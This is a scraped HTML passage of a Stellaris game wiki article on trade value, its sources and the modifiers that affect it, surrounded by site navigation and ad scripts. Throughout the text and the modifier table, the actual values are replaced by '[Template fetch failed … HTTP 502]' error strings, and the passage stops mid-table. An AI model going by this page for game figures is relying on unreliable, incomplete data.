</head>
<body class="Liberty width-size mediawiki ltr sitedir-ltr mw-hide-empty-elt ns-0 ns-subject mw-editable page-贸易 rootpage-贸易 skin-liberty action-view skin--responsive">		<header>
			<div class="nav-wrapper navbar-fixed-top">
						<nav class="navbar navbar-dark yamm">
			<a class="navbar-brand" href="/wiki/Main_Page"></a>
			<ul class="nav navbar-nav">
				<li class="dropdown nav-item">
					<a class="nav-link navbar-right" href="#" data-target="#" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
						<div class="navbar-brand-subtitle">群星</div>
						<div class="navbar-family">ParaWikis</div>
					</a>
				<ul class="dropdown-menu" aria-labelledby="dLabel">
					<li>
		                  <div class="yamm-content">
		                    <div class="row">
						 							<ul class="col-sm-4 list-unstyled">
							<li><p class="meganav-item"><strong>最新百科</strong></p></li>
								<a href="//cs2.parawikis.com" class="dropdown-item meganav-item">都市天际线2百科</a>
								<a href="//h3.parawikis.com" class="dropdown-item meganav-item">英雄无敌3百科</a>
								<a href="//vic3.parawikis.com" class="dropdown-item meganav-item">维多利亚3百科</a>
								<a href="//ce2.parawikis.com" class="dropdown-item meganav-item">奇妙探险队2百科</a>
								<a href="//eos.parawikis.com" class="dropdown-item meganav-item">罪恶帝国百科</a>
								<a href="//ir.parawikis.com" class="dropdown-item meganav-item">英白拉多：罗马百科</a>
							</ul>
							<ul class="col-sm-4 list-unstyled">
								<li><p class="meganav-item"><strong>热门百科</strong></p></li>
								<a href="//stellaris.parawikis.com" class="dropdown-item meganav-item">群星百科</a>
								<a href="//www.eu4cn.com" class="dropdown-item meganav-item">欧陆风云4百科</a>
								<a href="//ck2.parawikis.com" class="dropdown-item meganav-item">十字军之王2百科</a>
								<a href="//ck3.parawikis.com" class="dropdown-item meganav-item">十字军之王3百科</a>
								<a href="//hoi4.parawikis.com" class="dropdown-item meganav-item">钢铁雄心4百科</a>
								<a href="//vic2.parawikis.com" class="dropdown-item meganav-item">维多利亚2百科</a>
							</ul>
							<ul class="col-sm-4 list-unstyled">
								<li><p class="meganav-item"><strong>ParaWikis</strong></p></li>
								<a href="//www.parawikis.com/wiki/ParaWikis:%E7%94%B3%E8%AF%B7%E5%BB%BA%E7%AB%99" class="dropdown-item meganav-item">申请建站</a>
								<a href="//www.parawikis.com" class="dropdown-item meganav-item">ParaWikis</a>
								<a href="//commons.parawikis.com" class="dropdown-item meganav-item">ParaCommons</a>
							</ul>		                    </div>
		                  </div>
		                </li>
				</ul>
					</a>
				</li>
				<li class="nav-item">
					<a href="/wiki/Special:RecentChanges" class="nav-link" title="A list of recent changes in the wiki [r]" accesskey="r"><span class="fas fa-sync"></span><span class="hide-title">Recent changes</span></a>				</li>
				<li class="nav-item">
					<a href="/wiki/Special:Random" class="nav-link" title="Load a random page [x]" accesskey="x"><span class="fa fa-random"></span><span class="hide-title">Random page</span></a>				</li>
				<li class="nav-item">
					<a href="//shang.qq.com/wpa/qunwpa?idkey=3bb76f6a58594b18c2defdc03af7ec2703fb2e2cc8fef6dadd1dcb896c0ede1a" target="_blank" class="nav-link" title="⧼qqGroup⧽">
						<span class="fa fa-qq"></span><span class="hide-title">⧼qqGroup⧽</span>
					</a>
				</li>
				<li class="dropdown nav-item">
					<a class="dropdown-toggle nav-link" href="#" data-target="#" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
						<span class="fa fa-wrench"></span><span class="hide-title">Tools</span>
					</a>
				<ul class="dropdown-menu" aria-labelledby="dLabel">
					<li id="t-whatlinkshere" class="mw-list-item"><a href="/wiki/Special:WhatLinksHere/%E8%B4%B8%E6%98%93" title="A list of all wiki pages that link here [j]" accesskey="j" class="dropdown-item">What links here</a></li><li id="t-recentchangeslinked" class="mw-list-item"><a href="/wiki/Special:RecentChangesLinked/%E8%B4%B8%E6%98%93" rel="nofollow" title="Recent changes in pages linked from this page [k]" accesskey="k" class="dropdown-item">Related changes</a></li><li id="t-specialpages" class="mw-list-item"><a href="/wiki/Special:SpecialPages" title="A list of all special pages [q]" accesskey="q" class="dropdown-item">Special pages</a></li><li id="t-print" class="mw-list-item"><a href="javascript:print();" rel="alternate" title="Printable version of this page [p]" accesskey="p" class="dropdown-item">Printable version</a></li><li id="t-permalink" class="mw-list-item"><a href="/index.php?title=%E8%B4%B8%E6%98%93&amp;oldid=24777" title="Permanent link to this revision of this page" class="dropdown-item">Permanent link</a></li><li id="t-info" class="mw-list-item"><a href="/index.php?title=%E8%B4%B8%E6%98%93&amp;action=info" title="More information about this page" class="dropdown-item">Page information</a></li><li id="t-cargopagevalueslink" class="mw-list-item"><a href="/index.php?title=%E8%B4%B8%E6%98%93&amp;action=pagevalues" rel="cargo-pagevalues" class="dropdown-item">Page values</a></li><li id="t-cite" class="mw-list-item"><a href="/index.php?title=Special:CiteThisPage&amp;page=%E8%B4%B8%E6%98%93&amp;id=24777&amp;wpFormIdentifier=titleform" title="Information on how to cite this page" class="dropdown-item">Cite this page</a></li>				</ul>
				</li>
							</ul>
					<div class="navbar-login">
							<a href="#" class="none-outline" data-toggle="modal" data-target="#login-modal">
					<span class="fa fa-sign-in"></span>
				</a>
					</div>
									<form action="/index.php" id="searchform" class="form-inline">
			<input type="hidden" name="title" value="Special:Search"/>
			<div class="input-group">
				<input type="search" name="search" placeholder="Search 群星百科" aria-label="Search 群星百科" autocapitalize="sentences" title="Search 群星百科 [f]" accesskey="f" class="form-control" id="searchInput"/>				<span class="input-group-btn">
					<button type="submit" name="go"
						value="Go" id="searchGoButton"
							class="btn btn-secondary" type="button"><span class="fa fa-eye"></span></button>
					<button type="submit" name="fulltext"
						value="Search"
						id="mw-searchButton" class="btn btn-secondary" type="button">
						<span class="fa fa-search"></span></button>
				</span>
			</div>
		</form>
			</nav>
				</div>
		</header>
		<section>
			<div class="content-wrapper">
							<aside>
			<div class="liberty-sidebar">
				<div class="live-recent-wrapper">
					<div id='mw-data-after-content'>
	<div class='contributioncredits-header'><div>Contributors</div></div><div class='contributioncredits-content'><ul><li><a href="/index.php?title=User:Pokewiz&amp;action=edit&amp;redlink=1" class="new mw-userlink" title="User:Pokewiz (page does not exist)"><bdi>Pokewiz</bdi></a></li><li><a href="/index.php?title=User:%E8%87%AA%E7%94%B1%E4%B9%8B%E6%B0%91&amp;action=edit&amp;redlink=1" class="new mw-userlink" title="User:自由之民 (page does not exist)"><bdi>自由之民</bdi></a></li></ul></div>
</div>
							<div class='contributioncredits-footer'>
			<a href="/index.php?title=%E8%B4%B8%E6%98%93&amp;action=credits" class="label label-info" title="贸易">View more</a>		</div>
								<div
			class="live-recent"
			data-article-ns="0|4|10|12|14"
			data-talk-ns="1|5|7|9|11|13|15"
		>
			<div class="live-recent-header">
			<ul class="nav nav-tabs">
				<li class="nav-item">
					<a href="javascript:" class="nav-link active" id="liberty-recent-tab1">
						Recent changes					</a>
				</li>
				<li class="nav-item">
					<a href="javascript:" class="nav-link" id="liberty-recent-tab2">
						Recent discussions					</a>
				</li>
			</ul>
			</div>
			<div class="live-recent-content">
				<ul class="live-recent-list" id="live-recent-list">
					<li><span class="recent-item">&nbsp;</span></li><li><span class="recent-item">&nbsp;</span></li><li><span class="recent-item">&nbsp;</span></li><li><span class="recent-item">&nbsp;</span></li><li><span class="recent-item">&nbsp;</span></li><li><span class="recent-item">&nbsp;</span></li><li><span class="recent-item">&nbsp;</span></li><li><span class="recent-item">&nbsp;</span></li><li><span class="recent-item">&nbsp;</span></li><li><span class="recent-item">&nbsp;</span></li>				</ul>
			</div>
			<div class="live-recent-footer">
				<a href="/wiki/Special:RecentChanges" title="Special:RecentChanges"><span class="label label-info">View more</span></a>			</div>
		</div>
						<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 侧栏 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1612414434963106"
     data-ad-slot="1728061201"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-K4RD1C6KBW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-K4RD1C6KBW');
</script>
				</div>
										</div>
			</aside>
								<div class="container-fluid liberty-content">
					<div class="liberty-content-header">
															<div class="content-tools">
				<div class="btn-group" role="group" aria-label="content-tools">
					<div id="ca-view" class="selected mw-list-item"><a href="/wiki/%E8%B4%B8%E6%98%93" class="btn btn-secondary tools-btn">Read</a></div><div id="ca-ve-edit" class="mw-list-item"><a href="/index.php?title=%E8%B4%B8%E6%98%93&amp;veaction=edit" title="Edit this page [v]" accesskey="v" class="btn btn-secondary tools-btn">Edit</a></div><div id="ca-edit" class="collapsible mw-list-item"><a href="/index.php?title=%E8%B4%B8%E6%98%93&amp;action=edit" title="Edit this page [e]" accesskey="e" class="btn btn-secondary tools-btn">Edit source</a></div><div id="ca-history" class="mw-list-item"><a href="/index.php?title=%E8%B4%B8%E6%98%93&amp;action=history" title="Past revisions of this page [h]" accesskey="h" class="btn btn-secondary tools-btn">View history</a></div>					<a href="/wiki/Talk:%E8%B4%B8%E6%98%93" class="btn btn-secondary tools-btn" title="Discussion about the content page [t]" accesskey="t" id="ca-talk">Discussion</a>				</div>
			</div>
							<div class="title">
						<h1>
							<span class="mw-page-title-main">贸易</span>						</h1>
						<div class="mw-indicators">
<div id="mw-indicator-version" class="mw-indicator"><div class="mw-parser-output">本页面<b>部分</b>或<b>全部内容</b>上次核对于<b>3.3<a href="/wiki/%E7%BE%A4%E6%98%9F%E7%99%BE%E7%A7%91:%E7%89%88%E6%9C%AC%E7%AE%A1%E7%90%86" class="mw-redirect" title="群星百科:版本管理">版本</a></b>。</div></div>
</div>
						</div>
						<div class="contentSub" >
							<span class="mw-redirectedfrom">(Redirected from <a href="/index.php?title=Trade_value&amp;redirect=no" class="mw-redirect" title="Trade value">Trade value</a>)</span>						</div>
				</div>
					<div class="liberty-content-main" id="content">
											<div class="mw-body-content" id="mw-content-text">
							<div id="mw-content-text" class="mw-body-content mw-content-ltr" lang="zh" dir="ltr"><div class="mw-parser-output"><p><b>Trade</b> represents the transfer of goods or resources from one entity to another. There are multiple types of trade possible, each having different mechanics, and all play a large impact on the economy of an empire or even the entire galaxy.
</p><p><i>For information about trade deals between empires, see <a href="/wiki/Diplomacy#Trade_deals" class="mw-redirect" title="Diplomacy">Diplomacy#Trade deals</a>.</i>
</p>
<div id="toc" class="toc" role="navigation" aria-labelledby="mw-toc-heading"><input type="checkbox" role="button" id="toctogglecheckbox" class="toctogglecheckbox" style="display:none" /><div class="toctitle" lang="zh" dir="ltr"><h2 id="mw-toc-heading">Contents</h2><span class="toctogglespan"><label class="toctogglelabel" for="toctogglecheckbox"></label></span></div>
<ul>
<li class="toclevel-1 tocsection-1"><a href="#Trade_value"><span class="tocnumber">1</span> <span class="toctext">Trade value</span></a>
<ul>
<li class="toclevel-2 tocsection-2"><a href="#Trade_collection"><span class="tocnumber">1.1</span> <span class="toctext">Trade collection</span></a></li>
<li class="toclevel-2 tocsection-3"><a href="#Trade_routes"><span class="tocnumber">1.2</span> <span class="toctext">Trade routes</span></a></li>
<li class="toclevel-2 tocsection-4"><a href="#Commercial_pacts"><span class="tocnumber">1.3</span> <span class="toctext">Commercial pacts</span></a></li>
<li class="toclevel-2 tocsection-5"><a href="#Bypasses"><span class="tocnumber">1.4</span> <span class="toctext">Bypasses</span></a></li>
<li class="toclevel-2 tocsection-6"><a href="#Piracy"><span class="tocnumber">1.5</span> <span class="toctext">Piracy</span></a>
<ul>
<li class="toclevel-3 tocsection-7"><a href="#Strategy"><span class="tocnumber">1.5.1</span> <span class="toctext">Strategy</span></a></li>
</ul>
</li>
</ul>
</li>
<li class="toclevel-1 tocsection-8"><a href="#The_market"><span class="tocnumber">2</span> <span class="toctext">The market</span></a>
<ul>
<li class="toclevel-2 tocsection-9"><a href="#Galactic_market"><span class="tocnumber">2.1</span> <span class="toctext">Galactic market</span></a>
<ul>
<li class="toclevel-3 tocsection-10"><a href="#Slave_market"><span class="tocnumber">2.1.1</span> <span class="toctext">Slave market</span></a></li>
</ul>
</li>
<li class="toclevel-2 tocsection-11"><a href="#Market_fee"><span class="tocnumber">2.2</span> <span class="toctext">Market fee</span></a></li>
</ul>
</li>
<li class="toclevel-1 tocsection-12"><a href="#参考资料"><span class="tocnumber">3</span> <span class="toctext">参考资料</span></a></li>
</ul>
</div>

<h2><span class="mw-headline" id="Trade_value">Trade value</span><span class="mw-editsection"><span class="mw-editsection-bracket">[</span><a href="/index.php?title=%E8%B4%B8%E6%98%93&amp;veaction=edit&amp;section=1" class="mw-editsection-visualeditor" title="Edit section: Trade value">edit</a><span class="mw-editsection-divider"> | </span><a href="/index.php?title=%E8%B4%B8%E6%98%93&amp;action=edit&amp;section=1" title="Edit section: Trade value">edit source</a><span class="mw-editsection-bracket">]</span></span></h2>
<p><a href="/wiki/Trade_value" title="Trade value"><img alt="Trade value.png" src="/images_stellariswiki/thumb/f/f9/Trade_value.png/24px-Trade_value.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images_stellariswiki/thumb/f/f9/Trade_value.png/36px-Trade_value.png 1.5x, /images_stellariswiki/f/f9/Trade_value.png 2x" data-file-width="40" data-file-height="40" /></a>&#160;Trade value represents the civilian and private-sector economy of an empire as well as the total value of all goods being traded. All pops generate a small amount of trade value based on their living standards, with higher living standard pops generating more trade value, and trade value also being produced by a number of different <a href="/wiki/Jobs" class="mw-redirect" title="Jobs">jobs</a>, such as <a href="/wiki/%E5%B2%97%E4%BD%8D#Clerk" title="职员 Clerk"><img alt="职员 Clerk" src="/images_stellariswiki/thumb/8/81/Job_clerk.png/24px-Job_clerk.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images_stellariswiki/8/81/Job_clerk.png 1.5x" data-file-width="30" data-file-height="30" /></a>&#160;[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Ruby?action=raw">https://www.parawikis.com/wiki/Template:Ruby?action=raw</a>: HTTP 502]s and <a href="/wiki/%E5%B2%97%E4%BD%8D#Merchant" title="商人 Merchant"><img alt="商人 Merchant" src="/images_stellariswiki/thumb/c/cc/Job_merchant.png/24px-Job_merchant.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images_stellariswiki/c/cc/Job_merchant.png 1.5x" data-file-width="30" data-file-height="30" /></a>&#160;[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Ruby?action=raw">https://www.parawikis.com/wiki/Template:Ruby?action=raw</a>: HTTP 502]s. The trade value of a planet is further affected by its stability, level of crime, designation, and other factors. Additionally, small amounts of trade value can be found as deposits on celestial bodies.
</p><p>Depending on the empire's <a href="/wiki/%E6%94%BF%E7%AD%96" title="政策 Policy"><img alt="政策 Policy" src="/images_stellariswiki/thumb/a/af/Menu_icon_policies.png/24px-Menu_icon_policies.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images_stellariswiki/a/af/Menu_icon_policies.png 1.5x" data-file-width="29" data-file-height="29" /></a> <a href="/wiki/Policy#Trade_Policy" class="mw-redirect" title="Policy">trade policy</a>, each unit of trade value is converted into <a href="/wiki/%E7%BB%8F%E6%B5%8E#Energy_Credits" title="能量币 Energy Credits"><img alt="能量币 Energy Credits" src="/images_stellariswiki/thumb/a/a9/Energy.png/24px-Energy.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images_stellariswiki/thumb/a/a9/Energy.png/36px-Energy.png 1.5x, /images_stellariswiki/a/a9/Energy.png 2x" data-file-width="40" data-file-height="40" /></a>&#160;[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Ruby?action=raw">https://www.parawikis.com/wiki/Template:Ruby?action=raw</a>: HTTP 502], and possibly <a href="/wiki/%E7%BB%8F%E6%B5%8E#Consumer_Goods" title="消费品 Consumer Goods"><img alt="消费品 Consumer Goods" src="/images_stellariswiki/thumb/f/fe/Consumer_goods.png/24px-Consumer_goods.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images_stellariswiki/thumb/f/fe/Consumer_goods.png/36px-Consumer_goods.png 1.5x, /images_stellariswiki/f/fe/Consumer_goods.png 2x" data-file-width="40" data-file-height="40" /></a>&#160;[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Ruby?action=raw">https://www.parawikis.com/wiki/Template:Ruby?action=raw</a>: HTTP 502], <a href="/wiki/%E7%BB%8F%E6%B5%8E#Unity" title="凝聚力 Unity"><img alt="凝聚力 Unity" src="/images_stellariswiki/thumb/3/3d/Unity.png/24px-Unity.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images_stellariswiki/thumb/3/3d/Unity.png/36px-Unity.png 1.5x, /images_stellariswiki/3/3d/Unity.png 2x" data-file-width="38" data-file-height="38" /></a>&#160;[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Ruby?action=raw">https://www.parawikis.com/wiki/Template:Ruby?action=raw</a>: HTTP 502], or both.
</p><p>Civilian trade is not available to <a href="/wiki/%E6%80%9D%E6%BD%AE" title="格式塔意识 Gestalt Consciousness"><img alt="格式塔意识 Gestalt Consciousness" src="/images_stellariswiki/thumb/d/d3/Gestalt_consciousness.png/24px-Gestalt_consciousness.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images_stellariswiki/thumb/d/d3/Gestalt_consciousness.png/36px-Gestalt_consciousness.png 1.5x, /images_stellariswiki/thumb/d/d3/Gestalt_consciousness.png/48px-Gestalt_consciousness.png 2x" data-file-width="58" data-file-height="58" /></a>&#160;[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Ruby?action=raw">https://www.parawikis.com/wiki/Template:Ruby?action=raw</a>: HTTP 502] empires. <a href="/wiki/%E6%94%BF%E5%BA%9C#权力制度" title="企业政府 Corporate"><img alt="企业政府 Corporate" src="/images_stellariswiki/thumb/1/18/Auth_corporate.png/24px-Auth_corporate.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images_stellariswiki/thumb/1/18/Auth_corporate.png/36px-Auth_corporate.png 1.5x, /images_stellariswiki/1/18/Auth_corporate.png 2x" data-file-width="44" data-file-height="44" /></a>&#160;[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Ruby?action=raw">https://www.parawikis.com/wiki/Template:Ruby?action=raw</a>: HTTP 502] empires on the other hand are very efficient at generating and exploiting trade value.
</p><p>The trade value of an empire can be modified by the following:
</p>
<table class="mildtable">
<tbody><tr>
<th>Source
</th>
<th>Trade value
</th></tr>
<tr>
<td><a href="/wiki/%E6%80%9D%E6%BD%AE" title="极端亲外主义 Fanatic Xenophile"><img alt="极端亲外主义 Fanatic Xenophile" src="/images_stellariswiki/thumb/6/68/Fanatic_Xenophile.png/24px-Fanatic_Xenophile.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images_stellariswiki/thumb/6/68/Fanatic_Xenophile.png/36px-Fanatic_Xenophile.png 1.5x, /images_stellariswiki/thumb/6/68/Fanatic_Xenophile.png/47px-Fanatic_Xenophile.png 2x" data-file-width="76" data-file-height="77" /></a>&#160;[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Ruby?action=raw">https://www.parawikis.com/wiki/Template:Ruby?action=raw</a>: HTTP 502] ethic
</td>
<td><span class="effect-green">[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Color?action=raw">https://www.parawikis.com/wiki/Template:Color?action=raw</a>: HTTP 502]</span>
</td></tr>
<tr>
<td><a href="/wiki/%E6%80%9D%E6%BD%AE" title="亲外主义 Xenophile"><img alt="亲外主义 Xenophile" src="/images_stellariswiki/thumb/b/b0/Xenophile.png/24px-Xenophile.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images_stellariswiki/thumb/b/b0/Xenophile.png/36px-Xenophile.png 1.5x, /images_stellariswiki/thumb/b/b0/Xenophile.png/48px-Xenophile.png 2x" data-file-width="58" data-file-height="58" /></a>&#160;[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Ruby?action=raw">https://www.parawikis.com/wiki/Template:Ruby?action=raw</a>: HTTP 502] ethic
</td>
<td><span class="effect-green">[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Color?action=raw">https://www.parawikis.com/wiki/Template:Color?action=raw</a>: HTTP 502]</span>
</td></tr>
<tr>
<td><a href="/wiki/%E5%9B%BD%E6%B0%91%E7%90%86%E5%BF%B5#Free_Traders" title="自由商人 Free Traders"><img alt="自由商人 Free Traders" src="/images_stellariswiki/thumb/5/51/Civic_free_traders.png/24px-Civic_free_traders.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images_stellariswiki/thumb/5/51/Civic_free_traders.png/36px-Civic_free_traders.png 1.5x, /images_stellariswiki/thumb/5/51/Civic_free_traders.png/48px-Civic_free_traders.png 2x" data-file-width="58" data-file-height="58" /></a>&#160;[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Ruby?action=raw">https://www.parawikis.com/wiki/Template:Ruby?action=raw</a>: HTTP 502] civic
</td>
<td><span class="effect-green">[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Color?action=raw">https://www.parawikis.com/wiki/Template:Color?action=raw</a>: HTTP 502]</span>
</td></tr>
<tr>
<td><a href="/wiki/%E9%A2%86%E8%A2%96#Investor" title="投资者 Investor"><img alt="投资者 Investor" src="/images_stellariswiki/thumb/b/b4/Trait_ruler_investor.png/24px-Trait_ruler_investor.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images_stellariswiki/b/b4/Trait_ruler_investor.png 1.5x" data-file-width="29" data-file-height="29" /></a>&#160;[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Ruby?action=raw">https://www.parawikis.com/wiki/Template:Ruby?action=raw</a>: HTTP 502] ruler trait
</td>
<td><span class="effect-green">[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Color?action=raw">https://www.parawikis.com/wiki/Template:Color?action=raw</a>: HTTP 502]</span>
</td></tr>
<tr>
<td><a href="/wiki/%E6%94%BF%E7%AD%96#Mercantile" title="经贸至上 Mercantile"><img alt="经贸至上 Mercantile" src="/images_stellariswiki/thumb/a/ad/Diplomatic_stance_mercantile.png/24px-Diplomatic_stance_mercantile.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images_stellariswiki/thumb/a/ad/Diplomatic_stance_mercantile.png/36px-Diplomatic_stance_mercantile.png 1.5x, /images_stellariswiki/a/ad/Diplomatic_stance_mercantile.png 2x" data-file-width="45" data-file-height="45" /></a>&#160;[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Ruby?action=raw">https://www.parawikis.com/wiki/Template:Ruby?action=raw</a>: HTTP 502] diplomatic stance
</td>
<td><span class="effect-green">[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Color?action=raw">https://www.parawikis.com/wiki/Template:Color?action=raw</a>: HTTP 502]</span>
</td></tr>
<tr>
<td><a href="/wiki/%E6%94%BF%E5%BA%9C#议程" title="议程 Agenda"><img alt="议程 Agenda" src="/images_stellariswiki/6/67/Agenda.png" decoding="async" loading="lazy" width="24" height="24" data-file-width="24" data-file-height="24" /></a> Import / Export agenda
</td>
<td><span class="effect-green">[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Color?action=raw">https://www.parawikis.com/wiki/Template:Color?action=raw</a>: HTTP 502]</span>
</td></tr>
<tr>
<td><a href="/wiki/%E4%BC%A0%E7%BB%9F#Mercantile" title="Marketplace of Better Ideas"><img alt="Marketplace of Better Ideas" src="/images_stellariswiki/thumb/7/74/Tradition_mercantile_marketplace_of_better_ideas.png/24px-Tradition_mercantile_marketplace_of_better_ideas.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images_stellariswiki/thumb/7/74/Tradition_mercantile_marketplace_of_better_ideas.png/36px-Tradition_mercantile_marketplace_of_better_ideas.png 1.5x, /images_stellariswiki/7/74/Tradition_mercantile_marketplace_of_better_ideas.png 2x" data-file-width="45" data-file-height="45" /></a>&#160;Marketplace of Better Ideas tradition
</td>
<td><span class="effect-green">[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Color?action=raw">https://www.parawikis.com/wiki/Template:Color?action=raw</a>: HTTP 502]</span>
</td></tr>
<tr>
<td><a href="/wiki/%E4%BC%A0%E7%BB%9F#Mercantile" title="Mercantile 传统树"><img alt="Mercantile 传统树" src="/images_stellariswiki/thumb/d/db/Tradition_icon_mercantile.png/24px-Tradition_icon_mercantile.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images_stellariswiki/d/db/Tradition_icon_mercantile.png 1.5x" data-file-width="30" data-file-height="30" /></a>&#160;Mercantile 传统树 finisher
</td>
<td><span class="effect-green">[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Color?action=raw">https://www.parawikis.com/wiki/Template:Color?action=raw</a>: HTTP 502]</span>
</td></tr>
<tr>
<td><a href="/wiki/%E8%81%94%E9%82%A6#Trade_League" title="贸易联盟 Trade League"><img alt="贸易联盟 Trade League" src="/images_stellariswiki/thumb/4/4e/Federation_trade.png/26px-Federation_trade.png" decoding="async" loading="lazy" width="26" height="24" srcset="/images_stellariswiki/thumb/4/4e/Federation_trade.png/39px-Federation_trade.png 1.5x, /images_stellariswiki/thumb/4/4e/Federation_trade.png/52px-Federation_trade.png 2x" data-file-width="56" data-file-height="52" /></a>&#160;[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Ruby?action=raw">https://www.parawikis.com/wiki/Template:Ruby?action=raw</a>: HTTP 502] federation, member
</td>
<td><span class="effect-green">[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Color?action=raw">https://www.parawikis.com/wiki/Template:Color?action=raw</a>: HTTP 502]</span> per level after first,
<p>up to <span class="effect-green">[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Color?action=raw">https://www.parawikis.com/wiki/Template:Color?action=raw</a>: HTTP 502]</span>
</p>
</td></tr>
<tr>
<td><a href="/wiki/%E8%81%94%E9%82%A6#Trade_League" title="贸易联盟 Trade League"><img alt="贸易联盟 Trade League" src="/images_stellariswiki/thumb/4/4e/Federation_trade.png/26px-Federation_trade.png" decoding="async" loading="lazy" width="26" height="24" srcset="/images_stellariswiki/thumb/4/4e/Federation_trade.png/39px-Federation_trade.png 1.5x, /images_stellariswiki/thumb/4/4e/Federation_trade.png/52px-Federation_trade.png 2x" data-file-width="56" data-file-height="52" /></a>&#160;Level 5&#160;[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Ruby?action=raw">https://www.parawikis.com/wiki/Template:Ruby?action=raw</a>: HTTP 502] federation, president
</td>
<td><span class="effect-green">[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Color?action=raw">https://www.parawikis.com/wiki/Template:Color?action=raw</a>: HTTP 502]</span>
</td></tr>
<tr>
<td><a href="/wiki/%E8%81%94%E9%82%A6#Trade_League" title="贸易联盟 Trade League"><img alt="贸易联盟 Trade League" src="/images_stellariswiki/thumb/4/4e/Federation_trade.png/26px-Federation_trade.png" decoding="async" loading="lazy" width="26" height="24" srcset="/images_stellariswiki/thumb/4/4e/Federation_trade.png/39px-Federation_trade.png 1.5x, /images_stellariswiki/thumb/4/4e/Federation_trade.png/52px-Federation_trade.png 2x" data-file-width="56" data-file-height="52" /></a> First step of <a href="/wiki/Federation#Federation_projects" class="mw-redirect" title="Federation">Trade League Federation Project</a>
</td>
<td><span class="effect-red">[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Color?action=raw">https://www.parawikis.com/wiki/Template:Color?action=raw</a>: HTTP 502]</span> or <span class="effect-red">[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Color?action=raw">https://www.parawikis.com/wiki/Template:Color?action=raw</a>: HTTP 502]</span>
</td></tr>
<tr>
<td><a href="/wiki/%E8%81%94%E9%82%A6#Trade_League" title="贸易联盟 Trade League"><img alt="贸易联盟 Trade League" src="/images_stellariswiki/thumb/4/4e/Federation_trade.png/26px-Federation_trade.png" decoding="async" loading="lazy" width="26" height="24" srcset="/images_stellariswiki/thumb/4/4e/Federation_trade.png/39px-Federation_trade.png 1.5x, /images_stellariswiki/thumb/4/4e/Federation_trade.png/52px-Federation_trade.png 2x" data-file-width="56" data-file-height="52" /></a> Completed <a href="/wiki/Federation#Federation_projects" class="mw-redirect" title="Federation">Trade League Federation Project</a>
</td>
<td><span class="effect-green">[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Color?action=raw">https://www.parawikis.com/wiki/Template:Color?action=raw</a>: HTTP 502]</span> or <span class="effect-green">[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Color?action=raw">https://www.parawikis.com/wiki/Template:Color?action=raw</a>: HTTP 502]</span>
</td></tr>
<tr>
